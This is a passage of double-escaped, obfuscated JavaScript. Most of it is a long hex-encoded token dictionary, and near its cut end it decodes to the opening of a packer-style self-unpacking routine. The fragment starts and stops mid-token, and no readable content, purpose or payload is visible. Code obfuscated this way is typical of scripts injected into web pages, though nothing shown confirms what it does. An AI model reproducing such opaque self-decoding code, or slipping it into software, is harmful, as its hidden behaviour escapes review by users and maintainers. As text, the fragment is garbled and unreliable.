42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x31\x7a\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x44\x2c\x31\x43\x2c\x31\x76\x2c\x31\x46\x2c\x31\x45\x2c\x31\x52\x29\x7b\x31\x45\x3d\x31\x48\x28\x31\x76\x29\x7b\x31\x4a\x28\x31\x76\x3c\x31\x43\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x45\x28\x31\x59\x28\x31\x76\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x76\x3d\x31\x76\x25\x31\x43\x29\x3